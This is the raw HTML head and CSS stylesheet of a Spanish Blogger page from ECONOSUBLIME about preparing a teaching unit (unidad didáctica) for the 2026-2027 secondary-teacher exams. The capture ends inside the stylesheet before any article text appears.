

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html
body_size: 48860
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) --><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script>
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-05149QC751'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-05149QC751');
</script><script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4642384798175726",
    enable_page_level_ads: true
  });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PKGVP3TV');</script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&subset=latin%2Clatin-ext' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.econosublime.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ECONOSUBLIME - RSS" href="https://www.econosublime.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.blogger.com/feeds/6051978502298887267/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/1584676740940360139/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj/s640/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png' rel='image_src'/>
<meta content='https://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html' property='og:url'/>
<meta content='CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)' property='og:title'/>
<meta content='Todos los libros  gratuitos y actividades de economía de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj/w1200-h630-p-k-no-nu/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png' property='og:image'/>
<title>
CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027) - ECONOSUBLIME
</title>
<!-- Description and Keywords (start) -->
<meta content='economia, secundaria, bachillerato, oposiciones secundaria, actividades, libros' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)' property='og:title'/>
<meta content='https://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj/s640/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png' property='og:image'/>
<meta content='ECONOSUBLIME' property='og:site_name'/>
<meta content='https://www.econosublime.com/' name='twitter:domain'/>
<meta content='CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj/s640/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png' name='twitter:image'/>
<meta content='CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1194F6"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#1194F6"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#1194F6;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #555;
color: #999;
height: 38px;    background-color: #f5f5f5;
border-bottom: 1px solid #e9e9e9;}
.tm-head{margin:0 auto;height:38px;line-height:39px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#1194F6}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#555}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#1194F6}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#555;position:absolute;line-height:41px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#000;    width: 100px;}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:95px;float:left}
.header-logo img{height:95px;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:60px;background: #191919;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:60px}
.header-menu li.home-child{float:left;background-color:#1194F6;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:60px;display:inline-block;padding:0;
border-right: 1px solid #212121;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 56px;
line-height: 55px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
padding: 0px 15px;
display: block;
margin-top: 1px;    border-top: 3px solid #191919;
}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#000;float:none!important;display:block;padding:0;margin-right:0;height:auto:position:relative;}
#menu ul li ul li:hover{background-color:#1194F6}
#menu ul li ul#sub-menu li a{    padding: 10px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
height: auto;
margin-top:0;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#1194F6!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1) a {
border-color:#1194F6!important;
}
.header-menu li:hover a {
border-color:#1194F6!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-size: 12px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#1194F6;cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:60px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:60px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:66.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#1194F6}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#1194F6;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 400;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#1194F6}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{    background-color: #f5f5f5;
color: #2b2b2b!important;
font-size: 12px;
font-weight: 400;
line-height: 19px;
display: inline-block;
padding: 2px 7px;    border: 1px solid #e9e9e9;}
.resumo a:hover{background-color:#1194F6;color:#fff}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#1194F6}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#1194F6}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#1194F6}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#1194F6;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#1194F6;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#1194F6}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
